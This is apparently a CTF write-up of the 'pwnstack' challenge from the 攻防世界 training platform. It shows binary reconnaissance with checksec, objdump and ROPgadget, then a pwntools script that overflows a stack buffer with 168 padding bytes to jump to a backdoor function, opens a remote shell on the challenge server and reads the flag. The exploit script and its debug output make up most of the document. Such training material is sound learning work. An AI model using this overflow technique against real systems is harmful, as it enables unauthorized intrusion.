pwnstack-攻防世界



.text:0000000000400762
giantbranch@ubuntu:~/Desktop$ file pwn2
pwn2: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=62aa40d64871e142a32827b4e403772e72f67fba, not stripped
giantbranch@ubuntu:~/Desktop$ file pwn2
pwn2: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=62aa40d64871e142a32827b4e403772e72f67fba, not stripped
giantbranch@ubuntu:~/Desktop$ checksec pwn2
[*] '/home/giantbranch/Desktop/pwn2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
giantbranch@ubuntu:~/Desktop$ strings pwn2 | grep sh
/bin/sh
.shstrtab
.gnu.hash
giantbranch@ubuntu:~/Desktop$ objdump -d pwn2 | grep system
0000000000400570 <system@plt>:
400770: e8 fb fd ff ff callq 400570 <system@plt>

giantbranch@ubuntu:~/Desktop$ objdump -d pwn2 | grep backdoor
0000000000400762 <backdoor>:
giantbranch@ubuntu:~/Desktop$ cat pwn2poc1.py
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io=remote('61.147.171.105',62376)
#61.147.171.105 62376
pad=168
pause()
ret_addr=0x0000000000400762
payload=b'A'*pad+p64(ret_addr)
delimiter='that??'
io.sendlineafter(delimiter,payload)
io.interactive()
giantbranch@ubuntu:~/Desktop$ ROPgadget
2756a327-40e8-4093-8108-2720515d77c4.zip
2f5d364e-1703-4bee-a03b-1513b914e351.zip
666
8deb5f0c2cd84143807b6175f58d6f3f.core
CatFly
e179a07987bb468e8b084a556612c4fc.zip
.gdb_history
peda-session-666.txt
peda-session-CatFly.txt
peda-session-pwn2.txt
pwn2
pwn2poc1.py
.pwn2poc2.py.swp
xuexipwn1/
giantbranch@ubuntu:~/Desktop$ ROPgadget --binary pwn2 --only "pop|ret"|grep rdi
0x0000000000400813 : pop rdi ; ret
giantbranch@ubuntu:~/Desktop$
giantbranch@ubuntu:~/Desktop$ python2 pwn2poc1.py
[+] Opening connection to 61.147.171.105 on port 62376: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x1f bytes:
'this is pwn1,can you do that??\n'
[DEBUG] Sent 0xb1 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000a0 41 41 41 41 41 41 41 41 62 07 40 00 00 00 00 00 │AAAA│AAAA│b·@·│····│
000000b0 0a │·│
000000b1
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0xc bytes:
'/bin/sh: 1: '
/bin/sh: 1: [DEBUG] Received 0xe bytes:
'id: not found\n'
id: not found
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{6c9e27e4cd6f2716234d85e2585562b9}\n'
cyberpeace{6c9e27e4cd6f2716234d85e2585562b9}
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x22 bytes:
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'pwn2\n'
bin
dev
flag
lib
lib32
lib64
pwn2
$
[*] Interrupted
[*] Closed connection to 61.147.171.105 port 62376
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io=remote('61.147.171.105',62376)
#61.147.171.105 62376
pad=168
pause()
ret_addr=0x0000000000400762
payload=b'A'*pad+p64(ret_addr)
delimiter='that??'
io.sendlineafter(delimiter,payload)
io.interactive()
Ref:
https://blog.csdn.net/weixin_63282980/article/details/127702165

























 822
822











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








